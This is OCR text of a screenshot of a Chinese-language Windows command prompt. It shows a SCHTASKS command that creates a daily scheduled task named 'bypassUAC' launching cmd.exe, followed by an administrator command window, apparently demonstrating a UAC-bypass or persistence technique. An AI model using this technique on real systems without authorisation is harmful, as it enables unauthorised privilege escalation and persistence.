 选择命令提示符
Microsoft Windows [版本 10.0.18362.30]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\Mameka>SCHTASKS /Create /sc DAILY /TN bypassUAC /TR cmd.exe /st 16:30 /sd 2020/12/25 /ed 2021/12/25
成功: 成功创建计划任务 "bypassUAC"。
C:\Users\Mameka>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18362.30]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>